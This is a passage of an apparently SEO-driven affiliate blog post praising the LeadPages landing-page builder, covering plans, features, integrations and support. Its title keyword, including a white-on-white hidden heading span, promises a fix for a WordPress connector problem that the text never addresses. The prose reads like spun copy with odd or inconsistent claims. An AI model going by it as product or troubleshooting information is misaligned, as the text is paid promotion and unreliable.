<p>An additional issue would be the absence of split testing feature under the basic plan that can allow you to swiftly scale your marketing campaign. I find that it is crucial to state this point in this write-up, especially on LeadPages WordPress Connector Not Working since we are discussing it.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="LeadPages_Prices_%E2%80%93_How_Much_is_LeadPages"></span>LeadPages Prices &#8211; How Much is LeadPages?<span class="ez-toc-section-end"></span></h3>
<p><a href="https://mytimenplace.com/leadpages-pricing-details/" target="_blank" rel="noopener">LeadPages cost</a> varies relying on the packages you select.</p>
<p>LeadPages Basic package costs $37/month. It consists of 1 website as well as pages with endless website traffic and leads. It does not include an online sales and payment gateway. Under this plan, you are not able to do a/b split test.</p>
<p>It includes a cost-free hosting solution and also you can develop landing web pages, pop-ups, and alert bars that are responsive and also mobile-friendly.</p>
<p>The LeadPages Pro package will set you back $79/month. You will obtain all the functions under the standard plan. Under the pro plan, you can do unrestricted a/b testing on your web pages, as well as you can connect LeadPages with over 40+ third-party platforms.</p>
<p>You are able to drive limitless website traffic to your pages as well as capture endless leads using the web pages you built on on LeadPages. The Pro plan comes with an integrated sales and payment processing gateway that allow you to accept payment and sales.</p>
<p>To save on the LeadPages month-to-month recurring fee you can consider signing up LeadPages under the Yearly plan that needs upfront payment.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">View Updated Pricing Details</a></p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Features_Synopsis_%E2%80%93_LeadPages_WordPress_Connector_Not_Working"></span>Features Synopsis &#8211; LeadPages WordPress Connector Not Working<span class="ez-toc-section-end"></span></h3>
<p>Let&#8217;s check out the general features of LeadPages.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-48" src="https://mytimenplace.com/wp-content/uploads/2021/08/template.jpg" alt="LeadPages WordPress Connector Not Working" width="646" height="438" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/template.jpg 856w, https://mytimenplace.com/wp-content/uploads/2021/08/template-300x204.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/template-768x521.jpg 768w" sizes="auto, (max-width: 646px) 100vw, 646px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Get Your Desire Templates Here</a></p>
<p>LeadPages is an all-in-one <a href="https://en.wikipedia.org/wiki/Landing_page" target="_blank" rel="noopener">landing page</a> builder that enables marketing experts to create high transforming Lead Capture as well as Sales web pages with no coding understanding. LeadPages provides lots of features, but, we determined to highlight just some of the most important ones below:</p>
<h6><span class="ez-toc-section" id="LeadBoxes"></span>LeadBoxes:<span class="ez-toc-section-end"></span></h6>
<p><a href="https://mytimenplace.com/leadpages-leadbox-checkbox/" target="_blank" rel="noopener">LeadBoxes</a> transform a headline right into a clickable box with different CTA&#8217;s Call To Action such as &#8220;subscribe today&#8221;, &#8220;schedule your complimentary trial&#8221; or even download and install the content.</p>
<h6><span class="ez-toc-section" id="LeadSquares"></span>LeadSquares:<span class="ez-toc-section-end"></span></h6>
<p>LeadSquares refer to boxes that are ideal for highlighting CTAs on blog posts or anywhere you can not utilize Leadboxes because they require much more text like reviews or screenshots. You can also include videos inside them too. LeadSquares can be put anywhere on the LeadPages.</p>
<h6><span class="ez-toc-section" id="LeadButtons"></span>LeadButtons:<span class="ez-toc-section-end"></span></h6>
<p>LeadButtons are high converting design templates that make it very easy for site visitors to convert by clicking CTA such as &#8220;subscribe today&#8221; or &#8220;buy&#8221;. LeadButtons additionally comes with many features like a countdown timer, social media icons, and many more. They&#8217;re excellent if you intend to increase signups.</p>
<p>LeadPages has a timer that drops to when the person will certainly no longer have access to see the LeadBox or LeadButton.</p>
<h6><span class="ez-toc-section" id="LeadLists"></span>LeadLists:<span class="ez-toc-section-end"></span></h6>
<p>LeadLists take functions one step better and enable marketing experts to produce lead capture forms with LeadButtons that will drive leads straight right into an email list for future advertising and marketing projects such as autoresponders, drip e-mails, and e-mail alerts.</p>
<p>You can additionally import an excel file of leads so you don&#8217;t need to by hand enter them on your own. LeadPages supply tons more attributes than what we have actually showcased right here yet these are just a few of our favorites.</p>
<p>You obtain access to whatever from a/b split test, exit popups (to attract potential customers that may be leaving your page), landing pages on autopilot, vector graphics (so any kind of size resizes perfectly), and a LeadBox builder.</p>
<p>It&#8217;s feasible to have LeadPages create your landing pages for you or even make use of the layouts currently produced by LeadPages yourself, but either way, it&#8217;ll take more time than if you just had LeadPages do all of the tasks for you. It takes around 15 mins generally (depending on exactly how intricate).</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="LeadPages_WordPress_Connector_Not_Working_%E2%80%93_Page_Builder"></span>LeadPages WordPress Connector Not Working &#8211; Page Builder<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-49" src="https://mytimenplace.com/wp-content/uploads/2021/08/main2-2.jpg" alt="LeadPages WordPress Connector Not Working" width="647" height="330" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/main2-2.jpg 880w, https://mytimenplace.com/wp-content/uploads/2021/08/main2-2-300x153.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/main2-2-768x392.jpg 768w" sizes="auto, (max-width: 647px) 100vw, 647px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Watch The Full Case Study</a></p>
<p>LeadPages has actually created the Page Tool which allows you to develop landing pages in mins.</p>
<p>The web page tool comes with a <a href="https://mytimenplace.com/leadpages-drag-and-drop-tutorial/" target="_blank" rel="noopener">drag and drop capability</a> where customers just pick what they require on the web page such as headlines, content boxes, galleries of photos after that you can include a slideshow to spruce up the website layout.</p>
<p>With this tool, individuals can either utilize their own content or personalize themes with photos such as endorsements from satisfied clients.</p>
<p>The web page creator includes LeadBoxes, which are basically pop-up boxes that show up on the page when a site visitor lands. These LeadBoxes can be customized with your firm&#8217;s logo or name as well as consist of lead capturing forms individuals submit to get even more info about your business.</p>
<p>The web page builder allows you to create receptive landing web pages for internet browsing from any kind of device consisting of laptops, tablet computers, and smartphones.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="LeadPages_Connect_To_Third-Party_Software"></span>LeadPages Connect To Third-Party Software<span class="ez-toc-section-end"></span></h3>
<p>In regards to integrations, LeadPages has plenty of options that can be utilized to improve LeadPages performance. LeadPages can be incorporated with <a href="https://zapier.com/apps/leadpages/integrations" target="_blank" rel="noopener">Zapier</a>, which means LeadPages has the ability to get in touch with over 750 various other applications and also services for some automation benefits.</p>
<p>For instance, <a href="https://mytimenplace.com/leadpages-integrations/" target="_blank" rel="noopener">Leadpages connects</a> well with Aweber for email advertising projects or it can integrate <a href="https://support.leadpages.com/hc/en-us/articles/203521880-Leadpages-and-Google#google-analytics" target="_blank" rel="noopener">Google Analytics</a> so you&#8217;ll obtain essential information about your audience browsing history on a LeadPages without needing to sign in to those systems separately.</p>
<p>An additional integration LeadPages supplies is IFTTT. With this software, you can connect LeadPages with over 600 various other Applications, Providers, as well as Hardware. With LeadPages integration with IFTTT, you can have better control of your LeadPages emails or develop LeadPages SMS messages that will be sent out to a checklist immediately based upon specific triggers such as time gaps from when the site visitor signs up for a deal.</p>
<p>Leadpages is likewise incorporated right into Google Sheets which implies if you&#8217;re using this spreadsheet software together with LeadPages then your data must sync in between them perfectly.</p>
<p>LeadPages likewise integrates with LeadBuddy for Lead Generation as well as LeadPages integrates with Podia for subscription websites. You can also incorporate LeadPages with WebinarFuel to host webinars or develop LeadBoxes on your site plus a lot more.</p>
<p>These are simply some examples of how Leadpages connects with various external software so they can interact more efficiently to help make the marketing jobs easier for marketers and also business owners alike! Integrations are a wonderful means to make LeadPages better, so make certain you <a href="https://support.leadpages.com/hc/en-us/articles/115005301047-Connect-your-integrations" target="_blank" rel="noopener">take advantage of all the integrations</a> provided by LeadPages.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-50" src="https://mytimenplace.com/wp-content/uploads/2021/08/integrations.jpg" alt="LeadPages WordPress Connector Not Working" width="648" height="251" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/integrations.jpg 1054w, https://mytimenplace.com/wp-content/uploads/2021/08/integrations-300x116.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/integrations-1024x396.jpg 1024w, https://mytimenplace.com/wp-content/uploads/2021/08/integrations-768x297.jpg 768w" sizes="auto, (max-width: 648px) 100vw, 648px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Find Out More Integrations</a></p>
<h6><span class="ez-toc-section" id="Repayment_Portals_Choices"></span>Repayment Portals Choices<span class="ez-toc-section-end"></span></h6>
<p>Leadpages provides a selection of payment portals that allow users to take in settlements from their clients. LeadPages are able to process payments through Stripe, PayPal, as well as Braintree.</p>
<p>These payment gateways can process all major credit card types including Visa, Mastercard, and American Express.</p>
<p>Leadpages supplies a seller account with each of these settlement partners that permit you to accept payments from your customers in various currencies.</p>
<p>Leadpages make it very easy for users to set up their very own landing page where they provide their services or products online as well as at the very same time able to approve repayments from customers with integrating with payment gateways.</p>
<p>Furthermore, if you are selling products or services that have to rebill to consumers on a month-to-month or annual basis, LeadPages is able to process such recurring settlements for you.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Ease_of_Use_%E2%80%93_LeadPages_WordPress_Connector_Not_Working"></span>Ease of Use &#8211; LeadPages WordPress Connector Not Working<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-46" src="https://mytimenplace.com/wp-content/uploads/2021/08/main-2.jpg" alt="" width="614" height="372" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/main-2.jpg 650w, https://mytimenplace.com/wp-content/uploads/2021/08/main-2-300x182.jpg 300w" sizes="auto, (max-width: 614px) 100vw, 614px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Watch The Full Demo Here</a></p>
<p>LeadPages have been developed with simpleness in mind. LeadPages is an all-encompassing software that does not call for any technical expertise to utilize, making it best for new and veteran marketers alike.</p>
<p>LeadPages have an easy drag and drop editor which allows you to develop professional landing pages without the requirement for any type of coding abilities or confusing instructions.</p>
<p>It has a user-friendly user interface that makes LeadPages simple for any individual to learn. LeadPages is additionally child-friendly, making it feasible for parents and also kids alike to create the pages they need to advertise their organization on the web.</p>
<p>The LeadPages editor has a straightforward interface with drag and drop capability so you can easily work on your web pages without any coding skills required. You can make appealing lead capture web pages in minutes utilizing Lead Pages&#8217; intuitive editor such as the toolbars, buttons, and also text blocks.</p>
<p>With the above, it makes the job of editing ending up being quick as well as effective. This implies that also if you are not tech-savvy, LeadPages will certainly be a tool that you can utilize and also really feel comfortable with.</p>
<p>Ease of use is one attribute that most users like about LeadPages since it doesn&#8217;t require any difficult instructions or coding abilities to produce a professional web page. And it&#8217;s acceptable that LeadPages customers have a beneficial opinion on LeadPages WordPress Connector Not Working.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Who_Should_Use_LeadPages"></span>Who Should Use LeadPages?<span class="ez-toc-section-end"></span></h3>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-51" src="https://mytimenplace.com/wp-content/uploads/2021/08/hook3.jpg" alt="LeadPages WordPress Connector Not Working" width="615" height="276" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/hook3.jpg 947w, https://mytimenplace.com/wp-content/uploads/2021/08/hook3-300x135.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/hook3-768x345.jpg 768w" sizes="auto, (max-width: 615px) 100vw, 615px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Watch The Full Case Study</a></p>
<p>LeadPages is particularly created for bloggers, company owners, online marketers, and also people who are in the business of making sales with <a href="https://mytimenplace.com/leadpages-website-builder-review/" target="_blank" rel="noopener">a webpage</a>.</p>
<p>Regrettably, LeadPages is not for firms that have paid ad campaigns on social networks platforms like Facebook and also Instagram.</p>
<p>LeadPages does not work well as an offline provider attempting to promote their items due to the fact that they depend greatly on advertisements online which can be costly depending upon what kind of ads you&#8217;re making use of.</p>
<p>LeadPages accommodates blog owners and internet site owners who market their very own products or services on their websites utilizing advertisements, banners, pop-ups, and so on. For those that remain in the business of marketing products, LeadPages is an excellent method to raise your customer base and also generate even more revenue.</p>
<p>Leadpages make it very easy to develop high transforming touchdown pages that lead possible consumers from wherever they began your site directly right into whatever sales page you want them to experience next.</p>
<p>If you&#8217;re seeking a simple software that can help you to achieve more clicks to your site without all the hassles after that LeadPages is perfect for you.</p>
<p>It&#8217;s a terrific tool for catching e-mails which normally results in a lot more conversions since after that LeadPages sends out automated messages with product updates or info based on the passion that customers have actually indicated either by means of signup or by browsing around LeadPages.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Users_Support_%E2%80%93_LeadPages_WordPress_Connector_Not_Working"></span>Users Support &#8211; LeadPages WordPress Connector Not Working<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-52" src="https://mytimenplace.com/wp-content/uploads/2021/08/hook4.jpg" alt="" width="642" height="313" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/hook4.jpg 882w, https://mytimenplace.com/wp-content/uploads/2021/08/hook4-300x146.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/hook4-768x374.jpg 768w" sizes="auto, (max-width: 642px) 100vw, 642px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Watch The Full Story</a></p>
<p>LeadPages offers users support via e-mail, phone call, or online chat. LeadPages&#8217; website asserts that they offer the most effective customer care in the industry due to the fact that Leadpages supplies 24/hour call with a genuine person to chat via any problems you may have.</p>
<p>The <a href="https://mytimenplace.com/leadpages-customer-support/" target="_blank" rel="noopener">user support at LeadPages</a> was prompt, knowledgeable, pleasant, as well as courteous. LeadPages likewise has a substantial helpdesk system that includes video clips as well as articles on just how to utilize LeadPage&#8217;s software along with troubleshooting functions such as report spam.</p>
<p>LeadPages is constantly updating its platform so that individuals&#8217; experience will certainly be continuously enhancing.</p>
<p>LeadPages is likewise always working to make LeadPages much easier to use. Leadpages has <a href="https://www.leadpages.com/landing-pages-guide" target="_blank" rel="noopener">a valuable training</a> that can stroll you through getting started as well as an extensive collection of content on their blog outlining exactly how LeadPages works the best for your business&#8217;s requirements.</p>
<p>&nbsp;</p>
<h6><span class="ez-toc-section" id="General_Assistance_Rating_LeadPages_WordPress_Connector_Not_Working"></span>General Assistance Rating: <span style="color: #ffffff;">LeadPages WordPress Connector Not Working</span><span class="ez-toc-section-end"></span></h6>
<p>LeadPages user assistance is an area with mixed testimonials from LeadPages users. LeadPages has a helpdesk that you can log into and use at any moment. Nevertheless, some users have actually found the top quality of LeadPages user support to be subpar or lacking detail.</p>
<p>The majority of users find that LeadPages provides sufficient assistance. There are numerous favorable reviews and issues about LeadPages&#8217; customer service, and most customers seem pleased by exactly how they&#8217;re taken care of by the LeadPages support team.</p>
<p>Nonetheless, there are also users that really feel disappointed with what they&#8217;re getting out of their <a href="https://support.leadpages.com/hc/en-us" target="_blank" rel="noopener">customer service</a>. The rating of LeadPages consumer support is 4 out of five stars.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Conclusion_%E2%80%93_LeadPages_WordPress_Connector_Not_Working"></span>Conclusion &#8211; LeadPages WordPress Connector Not Working<span class="ez-toc-section-end"></span></h2>
<p>LeadPages is the best remedy for producing landing web pages and also websites. It can aid <a href="https://steelkiwi.com/blog/landing-pages-what-they-are-for-your-business/" target="_blank" rel="noopener">small businesses</a> to connect with a target market, collect leads, and close much more sales by utilizing tested marketing concepts to discover potential customers that are interested in their services or products.</p>
<p>It&#8217;s easy-to-use, affordable, powerful, and it is all done in one plan. You can build your own website or have the LeadPages team do it for you. They supply both alternatives so there are no surprises when you discover how much it will certainly set you back.</p>
<p>They supply an extensive collection of design templates which means the design procedure doesn&#8217;t require to take up  time than needed! All this leads us to think that if you desire your business website or advertising and marketing campaigns to be successful, then LeadPages is just the solution you searching for.</p>
<p>This post has offered greater understandings on LeadPages WordPress Connector Not Working and what makes LeadPages different than various other options such as Instapage, Unbounce, Builderall, and Kajabi.</p>
<p>If you&#8217;re looking for a basic way to create a <a href="https://blog.hubspot.com/blog/tabid/6307/bid/7177/what-is-a-landing-page-and-why-should-you-care.aspx" target="_blank" rel="noopener">gorgeous landing page</a> and website that transforms site visitors right into paying clients, LeadPages is completely produced for that. They use economical pricing packages so there&#8217;s no reason not to test out this effective platform that supplies everything you require to do well online.</p>
<p>Get your totally free trial today by clicking the link listed below. Let us understand what do you think of LeadPages so we can spread the word!</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Claim Your Complimentary Trial</a></p>
<p>&nbsp;</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#LeadPages_WordPress_Connector_Not_Working_%E2%80%93_Overview" >LeadPages WordPress Connector Not Working &#8211; Overview</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#What_Is_Exactly_LeadPages_Tool" >What Is Exactly LeadPages Tool</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#What_Is_Landing_Web_Page_And_Exactly_How_It_Functions" >What Is Landing Web Page And Exactly How It Functions</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Pros_%E2%80%93_LeadPages_WordPress_Connector_Not_Working" >Pros &#8211; LeadPages WordPress Connector Not Working</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-5" href="#Newbie_friendly" >Newbie friendly:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-6" href="#AB_Testing" >A/B Testing:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-7" href="#Library_of_Templates_LeadPages_WordPress_Connector_Not_Working" >Library of Templates: LeadPages WordPress Connector Not Working</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-8" href="#Drag_and_Drop_Editor" >Drag and Drop Editor:</a></li></ul></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Drawbacks_%E2%80%93_LeadPages_WordPress_Connector_Not_Working" >Drawbacks &#8211; LeadPages WordPress Connector Not Working</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-10" href="#Lack_of_personalization" >Lack of personalization:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-11" href="#The_Cost_is_Expensive" >The Cost is Expensive:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-12" href="#User_Support_LeadPages_WordPress_Connector_Not_Working" >User Support: LeadPages WordPress Connector Not Working</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-13" href="#Restricted_Features_on_the_Basic_Package" >Restricted Features on the Basic Package:</a></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#LeadPages_Prices_%E2%80%93_How_Much_is_LeadPages" >LeadPages Prices &#8211; How Much is LeadPages?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Features_Synopsis_%E2%80%93_LeadPages_WordPress_Connector_Not_Working" >Features Synopsis &#8211; LeadPages WordPress Connector Not Working</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-16" href="#LeadBoxes" >LeadBoxes:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-17" href="#LeadSquares" >LeadSquares:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-18" href="#LeadButtons" >LeadButtons:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-19" href="#LeadLists" >LeadLists:</a></li></ul></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#LeadPages_WordPress_Connector_Not_Working_%E2%80%93_Page_Builder" >LeadPages WordPress Connector Not Working &#8211; Page Builder</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-21" href="#LeadPages_Connect_To_Third-Party_Software" >LeadPages Connect To Third-Party Software</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-22" href="#Repayment_Portals_Choices" >Repayment Portals Choices</a></li></ul></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-23" href="#Ease_of_Use_%E2%80%93_LeadPages_WordPress_Connector_Not_Working" >Ease of Use &#8211; LeadPages WordPress Connector Not Working</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-24" href="#Who_Should_Use_LeadPages" >Who Should Use LeadPages?</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-25" href="#Users_Support_%E2%80%93_LeadPages_WordPress_Connector_Not_Working" >Users Support &#8211; LeadPages WordPress Connector Not Working</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-26" href="#General_Assistance_Rating_LeadPages_WordPress_Connector_Not_Working" >General Assistance Rating: LeadPages WordPress Connector Not Working</a></li></ul></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-27" href="#Conclusion_%E2%80%93_LeadPages_WordPress_Connector_Not_Working" >Conclusion &#8211; LeadPages WordPress Connector Not Working</a></li></ul></nav></div>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
					<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://mytimenplace.com/fb-pixel-on-samcart/" rel="prev">Fb Pixel On SamCart</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://mytimenplace.com/outage-on-leadpages/" rel="next">Outage On LeadPages</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; 2026 Mytimenplace.com | Disclaimer: We receive compensation from companies whose products or services we recommend.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
